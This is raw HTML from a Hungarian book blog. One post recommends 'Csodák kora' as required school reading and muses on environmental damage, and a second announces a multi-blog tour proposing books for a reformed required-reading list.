<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_vv8efIQgujBZITo7PVRX74ovLGIVPbk8iw6WgzHQVSC49O_JCN7ZOkrbI4-kkZVCqD7WJGwRaJOC0riviDESik9xRdq2eOqHLxkuZY29OI1qfHBfEhHuVUqCv3_LF2GmE8VMJ3U2wZPe/s1600/8.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_vv8efIQgujBZITo7PVRX74ovLGIVPbk8iw6WgzHQVSC49O_JCN7ZOkrbI4-kkZVCqD7WJGwRaJOC0riviDESik9xRdq2eOqHLxkuZY29OI1qfHBfEhHuVUqCv3_LF2GmE8VMJ3U2wZPe/s1600/8.jpg" width="320" /></a></div>
<span class="tartalomAlap">A <i>Csodák kora</i> olvasása közben, többször meg kellett állnom, félretennem, felsóhajtanom. Szinte lelassult az idő. Kinéztem az ablakon és csak néztem a téli tájat, a napfényt, ahogy utat tört a borús égbolton. Nem figyeltem semmi másra, csak a Földre. Bevallom, többször is előfordult velem azalatt a pár nap alatt, hogy megtorpantam az épület mögötti parkban, amikor hazafelé jöttem az óvodából, és csak néztem a hatalmas fákat. Kopaszak voltak akkor még, téli álmot aludtak. De tudtam, hogy aztán jön a tavasz, kihajtanak újra a levelek és nyáron már hatalmas lombkoronájuk lesz. Nem csodás ahogy a természet megújul? Nem gyönyörű, ahogy a madarak csicseregnek, ahogy hallod a bagoly huhogását, a fakopács kopácsolását? Hogy láthatod amikor a madarak V alakban útra kelnek, majd visszatérnek? Vagy azt, ahogy a Nap felkel, illetve lenyugszik? Hogy maga a Föld megad mindent, ami az életben maradásunkhoz szükséges? Hogy gondoskodik rólunk, védelmez minket?</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVKqiVl6Kjw4B_fF3bAXcKx-jw-WE4kuBcBpn7Eqno65EuJi-7wzZkUho0dOnWPvDisv_6o-6__k66dbYM4Vtf41afchYjr_d6EYmGsJBxDgtEKPgbgvuwRKHRbmFEPL7WqVUqm39uzXzm/s1600/7.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="160" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVKqiVl6Kjw4B_fF3bAXcKx-jw-WE4kuBcBpn7Eqno65EuJi-7wzZkUho0dOnWPvDisv_6o-6__k66dbYM4Vtf41afchYjr_d6EYmGsJBxDgtEKPgbgvuwRKHRbmFEPL7WqVUqm39uzXzm/s1600/7.jpg" width="220" /></a></div>
<span class="tartalomAlap">És mi mit adunk neki cserébe? Vegyi anyagokat öntünk a vizekbe. Szennyezzük a levegőt. Írtjuk a természetet. Kizsigereljük a földet. Szennyezzük a környezetet. Állatfajokat írtunk ki. <span style="font-size: x-small;">(A háborúkról nem is szólva.) </span>Azt hisszük, hogy mindaz amit ad, az evidens. Hogy mindaz ami körbevesz minket, az holnap is így lesz. Hogy holnap is felkel a Nap. ... De mi lesz akkor, ha egyszer ellenünk fordul? Ha azt mondja: <i>elég volt belőletek, nem érdemlitek meg a védelmemet, elpusztítalak titeket? </i>Mintha csak sáskák lennénk, amik ellepnek egy mezőgazdasági területet.&nbsp;</span><br />
<span class="tartalomAlap">A könyv olvasása során ilyen és ehhez hasonló gondolatok kavarogtak a fejemben.&nbsp;</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8d6BGcUbW9yiMuFlNDT9D2uvIWvTxtDNe9SShcv13FR5RhhQVwQYQY83ENlawT5s499Lt1cqbwr9SW02YpQjNlPrpuaIK1HsKflG25JbagzkNKZ6SZ302Q3h_9eZ5NaMVRWUgbpW9wOQf/s1600/5.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="210" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8d6BGcUbW9yiMuFlNDT9D2uvIWvTxtDNe9SShcv13FR5RhhQVwQYQY83ENlawT5s499Lt1cqbwr9SW02YpQjNlPrpuaIK1HsKflG25JbagzkNKZ6SZ302Q3h_9eZ5NaMVRWUgbpW9wOQf/s1600/5.jpg" width="250" /></a></div>
<span class="tartalomAlap">Eltelt 5 hónap. Hajlamos vagyok az ilyen témákon beagyalni. Mi történt azóta?&nbsp;</span><br />
<span class="tartalomAlap">Hideg, hosszan elhúzódó tél. Hatalmas havazások. Viharok, tornádók. <span style="font-size: x-small;">(Itthon!)</span> Földrengés.<span style="font-size: x-small;"> (Itthon! Életemben nem volt még ehhez eddig "szerencsém", de amikor nem olyan rég megmozdult alattam este az ágy, hát azt hittem, hogy eljött a világvége.)</span> Hatalmas árvíz. Most pedig a rekordokat döntő kánikula. Mi lesz a vége, mihez fog mindez vezetni? Megmondom.&nbsp;</span><br />
<span class="tartalomAlap">Eltűnik a 4 évszak. Elfelejthetjük a tavaszt, amikor kinyílnak a virágok<span style="font-size: x-small;"> (szép lassan)</span>, csicseregnek a madarak a hosszú hallgatás után. Elfelejthetjük az őszt, amikor lassan elsárgulnak a levelek és lehullanak. Lesz egy nagyon hosszú és nagyon hideg telünk. Amikor majd úgy áshatjuk ki magunkat a hóból, és a hideg levegő apránként befúrja magát mindenhová. És lesz egy nagyon meleg, de szélsőséges nyár, ami hirtelen köszönt majd be. Viharokkal, árvizekkel, kánikulával. Ami tönkreteszi a mezőgazdaságot, megemeli az árakat, munkahelyeket szüntet majd meg, és tönkre vágja az embereket. Lesz ez a 2 évszak és ennyi. Rendszeressé válnak a tornádók és a földrengések, egyre sűrűbben és egyre durvábban. Lehet, hogy mindez nem 1-2 éven belül fog bekövetkezni, de be fog. </span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaoPPqSdb-OnCI4Frt-OxGcYjMBXKEIFW_md1jEmLa0GGscZDddBk5fpiczbkUTbO0-iC_t3F4PLQjzi84-df0MPmSaEMYakd3TU6gjTlvXNOwvoD4FsHXU1eQ64DSsc1_24zaXHRq9cO/s1600/5.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaoPPqSdb-OnCI4Frt-OxGcYjMBXKEIFW_md1jEmLa0GGscZDddBk5fpiczbkUTbO0-iC_t3F4PLQjzi84-df0MPmSaEMYakd3TU6gjTlvXNOwvoD4FsHXU1eQ64DSsc1_24zaXHRq9cO/s1600/5.jpg" width="219" /></a></div>
<span class="tartalomAlap">Nem szoktam nagyon TV-t nézni, de belepillantottam a <i>Revolution</i> c. sorozatba. Ha láttátok, akkor emlékeztek arra a pillanatra, amikor a csaj előveszi a kincses bőröndjét és csak nézi-nézi a képeslapokat egy letűnt Világról? A hatalmas felhőkarcolókról, a fényekről? El tudom képzelni, hogy eljön majd az az idő, amikor nem fogjuk tudni milyen az íze a jégkrémnek. Milyen, amikor süt a Nap. Milyen az íze a dinnyének vagy akár a kenyérnek. Eltűnhet a Világunk. ... És persze, most lehet legyinteni, hogy ugyan már, ez nem holnap fog megtörténni, az meg mit érdekel minket, hogy mi lesz 100-200-1000 év múlva? De vajon ugyanígy megvonták a vállukat az emberek 100 évvel ezelőtt is? Vagy 200 éve? Amikor a jövő generáció szabadságáért harcoltak? Vagy épp 1000 évvel ezelőtt? Amikor I. István a magyar törzsekből létrehozta a magyar államot? Ők is vállat vontak? Nem. Ez csak a mai világ "vívmánya". És igen, jöhet az újabb kérdés: mit tudna változtatni ezen a folyamaton egy maroknyi ember? Nézzétek úgy a kérdést, hogy ez a maroknyi ember másképp tesz és ezzel már jót tett!</span><br />
<br />
<span class="tartalomAlap">Senki se értsen félre, nem vagyok fanatikus környezetvédő. De előbb törném le a saját kezemet, minthogy bármikor elhajítsak bármit is a természetben. És szörnyülködve sétálok, szörnyülködve veszem észre a játszótereken az elhagyott cigicsikkeket, sörös üvegeket, műanyag flakonokat vagy épp a használt óvszereket. A hányinger kerülget a gondolattól, hogyha így haladunk, akkor miben fogunk élni, járni 10 év múlva? Ti se akartok így élni, nem igaz? Ahhoz tán már késő, hogy erről le tudjuk szoktatni a fiatal felnőtteket, hogy változtatni tudjunk a hozzáállásukon, de ahhoz még nincs késő, hogy a most felnövő fiatal generáció, mentse a menthetőt. És ez rajtunk is múlik. Hogy milyen példát mutatunk, miket tanítunk meg nekik. Ebben pedig a kötelező olvasmányok is segíteni tudnak, mint sok egyéb másban is.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG6iPorjwpb2gKugNh5rUpBKb6v9JrDn2nVKQrMwLZq5HSYstxsUb4lXdap80O5e5HWYeGpI_YTGR9FYDvIvJj9MbfCLNwgGXCMotpgZl-bXNG7Vm4iPkThJfZOYZu5x1u9Wg1OifyAy1a/s1600/1333537466.6484-1502416-f.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG6iPorjwpb2gKugNh5rUpBKb6v9JrDn2nVKQrMwLZq5HSYstxsUb4lXdap80O5e5HWYeGpI_YTGR9FYDvIvJj9MbfCLNwgGXCMotpgZl-bXNG7Vm4iPkThJfZOYZu5x1u9Wg1OifyAy1a/s1600/1333537466.6484-1502416-f.jpg" width="294" /></a></div>
<br />
<span class="tartalomAlap">Miért ajánlanám kötelező olvasmánynak akkor a <i>Csodák korá</i>t? Mert elgondolkodtat. Nem hinném, hogy innentől kezdve mindenki odafigyelne a környezete megóvására, mindenki másképp nézne a Földre, az életre, de legalább, ha már nagyon elgondolkodtatja a fiatalságot a témában, akkor már volt értelme.</span><br />
<br />
_____________<br />
<span style="font-size: x-small;">Illusztrációk forrása:</span><br />
<span style="font-size: x-small;"><a href="http://borgyogyaszatdebrecen.hu/wp-content/uploads/2012/04/b%C5%91rgy%C3%B3gy%C3%A1sz-Debrecen-2.jpg">kép</a></span><br />
<a href="http://enmg.hu/images/2013/05/K__AP20130521016.jpg"><span style="font-size: x-small;">kép</span></a><br />
<span style="font-size: x-small;"><a href="http://galeria.cdn.index.hu/kulfold/2010/11/22/napolyi_szemethelyzet/1810467_f21a342351a9d2d9cd299d92111dfea3_l.jpg">kép</a></span><br />
<span style="font-size: x-small;"><a href="http://www.demotivalo.net/pic/1333537466.6484-1502416-f.jpg?1016">kép</a></span><br />
<span style="font-size: x-small;"><a href="http://www.mindennapi.hu/upload/amaz.jpg">kép</a></span><br />
<span style="font-size: x-small;"><a href="http://pctrs.network.hu/clubpicture/4/5/6/_/oserdo_a_sziklashegysegben_456686_80385.jpg">kép&nbsp;</a> </span></div>
<script type='text/javascript'>createSnippet("summary3826173036273194950");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-24T18:04:00+02:00'>június 24, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html#comment-form' onclick=''>
2 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=3826173036273194950&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=3826173036273194950&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=3826173036273194950&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=3826173036273194950&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=3826173036273194950&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=3826173036273194950&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s' rel='tag'>pötyögés</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 22., szombat</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwyfgbYjy5QYK4nywKnlQPef-f7u88DsbgkPE_DgP1tl_r27WvJWSx-J-C69ZTO6fT7DwDbW7B0wKpuk3cXjgF-3bIQSTGdnOblG_XBlvHJNqCHZoIQ-jadkhavcoGUfC6wn5WvzGbkrA/s72-c/nikinek.png",'Te miket ajánlanál kötelező olvasmánynak?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html&title=Te miket ajánlanál kötelező olvasmánynak?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html&title=Te miket ajánlanál kötelező olvasmánynak?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html&title=Te miket ajánlanál kötelező olvasmánynak?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwyfgbYjy5QYK4nywKnlQPef-f7u88DsbgkPE_DgP1tl_r27WvJWSx-J-C69ZTO6fT7DwDbW7B0wKpuk3cXjgF-3bIQSTGdnOblG_XBlvHJNqCHZoIQ-jadkhavcoGUfC6wn5WvzGbkrA/s1600/nikinek.png&description=Három évvel ezelőtt már  írtam  arról, hogy vajon a kötelező olvasmányokat meg kéne-e reformálni, de most Juci bejegyzése  újra elgondolkodt...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html'>
Te miket ajánlanál kötelező olvasmánynak?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-22T19:25:00+02:00'>június 22, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2220946638283641858'>Három évvel ezelőtt már<a href="http://azajtom.blogspot.hu/2010/11/heti-tema-1-nyilas-misi-vs-harry-potter.html"> írtam</a> arról, hogy vajon a kötelező olvasmányokat meg kéne-e reformálni, de most <a href="http://szennycimlap.blogspot.hu/2013/05/pattanj-fel-az-omnibuszra.html">Juci bejegyzése</a> újra elgondolkodtatott.<br />
<br />
Bár én minden nyáron boldogan vetettem bele magamat az aktuálisan kiadott olvasmányba, írtam az olvasónaplókat <span style="font-size: x-small;">-a kortársaim közül is csak 1-2-en trükköztek más olvasónaplójának a leadásával, vagy épp az adaptáció megnézésével-</span>, manapság mást lehet tapasztalni. Nyűggé váltak a mai fiatalok körében <span style="font-size: x-small;">(tisztelet a kivételnek persze)</span>, a többségük nem olvassa el, sőt, olvasni se szeretnek. Adódhat-e a probléma abból, hogy olyan könyveknek az olvasására "kötelezik" őket, amiket nem értenek meg, amik távol állnak tőlük, vagy épp nem is az ő korosztályuknak szólnak? Egy olyan generációról van szó, akik beleszülettek a technikai fejlődésbe, az internet, a Facebook, a mobiltelefonok korába és nem mellesleg a rendszerváltás után látták meg a napvilágot. Vajon segítene az olvasás népszerűsítésében, ha olyan könyvek lennének a kötelező, ajánlott irodalmak, amik modernebbek, jobban ebben a Világban játszódnak, jobban nekik szólnak?<br />
Juci bejegyzésének az olvasása után, ezen kattogott az agyam. Majd arra gondoltam, milyen jó lenne, ha pár blogos összefogna és kifejtenék 1-1 bejegyzésben, hogy ők konkrétan milyen könyvet ajánlanának, egy megreformált kötelező olvasmányok listájára. Csak egyet, az egyetlent. És ez meg is valósult. <span style="font-size: x-small;">:o)</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwyfgbYjy5QYK4nywKnlQPef-f7u88DsbgkPE_DgP1tl_r27WvJWSx-J-C69ZTO6fT7DwDbW7B0wKpuk3cXjgF-3bIQSTGdnOblG_XBlvHJNqCHZoIQ-jadkhavcoGUfC6wn5WvzGbkrA/s1600/nikinek.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwyfgbYjy5QYK4nywKnlQPef-f7u88DsbgkPE_DgP1tl_r27WvJWSx-J-C69ZTO6fT7DwDbW7B0wKpuk3cXjgF-3bIQSTGdnOblG_XBlvHJNqCHZoIQ-jadkhavcoGUfC6wn5WvzGbkrA/s1600/nikinek.png" width="145" /></a></div>
<br />
A <i>"Te miket ajánlanál kötelező olvasmánynak?"</i> egy blogos körút, amelyben 19 blogos fogja 1-1 bejegyzésben kifejteni, hogy mely könyvet ajánlaná erre a listára, mely korosztálynak és miért. Az esemény 10 héten át zajlik, jövő héttől kezdődően.<br />
<br />
<span style="font-size: x-small;"><span style="font-size: small;"><b>Frissítve:</b> utólag bővültünk több taggal! ;o)</span> </span><br />
Íme, hogy mikor, mely blogban találhattok majd ajánlót:<br />
<br />
<div style="text-align: center;">
jún. 24.-30. <a href="http://azajtom.blogspot.hu/">Könyvesem</a> - <a href="http://onlymyownfanfiction.blogspot.hu/">Csipkerózsika újratöltve</a> </div>
<div style="text-align: center;">
júl. 1.-7. <a href="http://lilyakonyvmoly.blogspot.hu/">Lily, a könyvmoly</a> - <a href="http://gaboolvas.blogspot.hu/">Gabó olvas</a> </div>
<div style="text-align: center;">
júl. 8.-14. <a href="http://www.mangaolvas.blogspot.hu/">Manga olvas</a> -
<a href="http://www.annakonyvesblogja.blogspot.hu/">Anna könyves blogja</a> </div>
<div style="text-align: center;">
júl. 15.-21. <a href="http://heavenforthebooks.blogspot.hu/">Heaven for the Books</a> - <a href="http://olvasonaplo.net/">Olvasónapló</a> - <a href="http://pillepillango.blogspot.hu/">Pillangó</a></div>
<div style="text-align: center;">
júl. 22.-28. <a href="http://kristinablogja.blogspot.hu/">Kristina blogja</a> - <a href="http://cseresznyeszilvaolvas.blogspot.hu/">Cseresznyeszilva olvas</a> -<a href="http://hiddenworldsinourworld.blogspot.hu/">Egy képzelt világ titkai</a></div>
<div style="text-align: center;">
júl. 29.- aug. 4. <a href="http://lilaboszi.blogspot.hu/">Lilaboszi könyves élményei</a> - <a href="http://www.chutiwood.blogspot.hu/">Chutiwood</a></div>
<div style="text-align: center;">
aug. 5.-11. <a href="http://mfkata-about.blogspot.hu/">MFKata gondolatai </a>- <a href="http://www.barbidolgai.blogspot.hu/">Világosvörösesbarna</a></div>
<div style="text-align: center;">
aug. 12.-18. <a href="http://konyvespolc.blog.hu/">eMBé virtuális könyvespolca</a> -<a href="http://icekid98.wordpress.com/">Icekid's world</a></div>
<div style="text-align: center;">
aug. 19.-25. <a href="http://papironprima.blogspot.hu/">Papíron príma</a> -<a href="http://konyvorszag.blogspot.hu/">Könyvország</a></div>
<div style="text-align: center;">
aug. 26.- szep.1. - <a href="http://reelkasview.blogspot.hu/">Reelka's view</a> - <a href="http://cseppkekonyvei.blogspot.hu/">Cseppke könyvei</a><br />
<br />
Tartsatok velünk, fejtsétek ki ti is a véleményeteket, ajánljatok könyveket és olvassátok az ajánlóinkat! Jó olvasást! <span style="font-size: x-small;">:o)</span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: x-small;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-emMxSGT2QodPMXZXIjWjEmZaJClvnMrI8WKpT2IrBlo5y9hwD1waPPJn9iMttJQV7mBdwEF7sUJn5UOOByw5dTtT06wKVz4qaXZQDWgp2cnm5aeyHdprM6GhZfrwP7IVbkh-AOYUcL6e/s1600/page.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-emMxSGT2QodPMXZXIjWjEmZaJClvnMrI8WKpT2IrBlo5y9hwD1waPPJn9iMttJQV7mBdwEF7sUJn5UOOByw5dTtT06wKVz4qaXZQDWgp2cnm5aeyHdprM6GhZfrwP7IVbkh-AOYUcL6e/s1600/page.jpg" /></a></span></div>
<br />
<h3 style="text-align: center;">
<span style="font-size: small;">A bejegyzések:</span></h3>
<div style="text-align: center;">
<span style="font-size: x-small;"><span style="font-size: small;"><a href="http://azajtom.blogspot.hu/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html">Könyvesem</a></span></span> | <a href="http://onlymyownfanfiction.blogspot.hu/2013/06/off-bejegyzes-mit-ajanlanek-kotelezo.html">Csipkerózsika újratöltve</a> |</div>
<div style="text-align: center;">
<a href="http://gaboolvas.blogspot.hu/2013/07/atoksori-kisertetek.html">Gabó olvas</a> | <a href="http://lilyakonyvmoly.blogspot.hu/2013/07/harry-potter-mint-kotelezo-olvasmany.html">Lily, a könyvmoly</a><br />
<a href="http://annakonyvesblogja.blogspot.hu/2013/07/te-miket-ajanlanal-kotelezo-olvasmanynak.html">Anna könyves blogja</a> | <a href="http://mangaolvas.blogspot.hu/2013/07/az-utolso-tundet-kotelezo-olvasmanynak.html">Manga olvas</a></div>
<div style="text-align: center;">
Haeven for the Books | <a href="http://olvasonaplo.net/olvasonaplo/2013/07/19/kotelezo-szeleburdisag/">Olvasónapló</a> | <a href="http://pillepillango.blogspot.hu/2013/07/fecskek-es-fruskak.html">Pillangó</a></div>
<div style="text-align: center;">
<a href="http://kristinablogja.blogspot.hu/2013/07/kotelezo-olvasmanynak-jay-asher-konyveit.html">Kristina blogja</a> | <a href="http://cseresznyeszilvaolvas.blogspot.hu/2013/07/varga-katalin-en-te-o.html">Cseresznyeszilva olvas</a> | <a href="http://hiddenworldsinourworld.blogspot.hu/2013/07/bezzeg-az-en-idomben-mint-kotelezo.html">Egy képzelt világ titkai</a> </div>
<div style="text-align: center;">
<span style="font-size: small;"><a href="http://lilaboszi.blogspot.hu/2013/07/ajanlatom-kotelezo-olvasmanynak.html">Lilaboszi könyves blogja </a>| <a href="http://chutiwood.blogspot.hu/2013/08/kotelezonek-ajanlom.html">Chutiwood</a></span><br />
<span style="font-size: small;">MFKata gondolatai | Világosvörösesbarna</span><br />
<span style="font-size: small;">eMBé virtuális könyvespolca | <a href="http://icekid98.wordpress.com/2013/08/12/voyage-of-the-dawn-treader/">Icekid's world&nbsp;</a></span><br />
<span style="font-size: small;"> <a href="http://papironprima.blogspot.hu/2013/08/kotelezo-olvasmanynak-ajanlanam-on-sai.html">Papíron príma</a> | <a href="http://konyvorszag.blogspot.hu/2013/08/te-miket-ajanlanal-kotelezo-olvasmanynak.html">Könyvország</a></span><br />
<span style="font-size: small;">Reelka's view - <a href="http://cseppkekonyvei.blogspot.hu/2013/09/blogkorut-te-mit-ajanlanal-kotelezonek.html">Cseppke könyvei</a>&nbsp; </span></div>
<span style="font-size: small;">_____________</span><br />
<span style="font-size: x-small;"><span style="font-size: small;">A bannerért köszönet <a href="http://olvasok.eu/">Móniká</a>nak! :o)&nbsp;</span></span></div>
<script type='text/javascript'>createSnippet("summary2220946638283641858");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-22T19:25:00+02:00'>június 22, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2220946638283641858&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
